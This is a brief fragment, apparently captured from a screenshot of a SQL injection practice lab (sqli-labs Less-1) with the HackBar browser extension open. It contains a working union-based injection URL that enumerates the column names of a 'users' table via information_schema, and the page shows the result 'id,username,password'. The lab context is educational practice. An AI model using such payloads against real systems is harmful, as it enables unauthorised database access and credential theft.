 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contr
Load URL http://192.168.137.218:8088/Less-1/?id=0' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All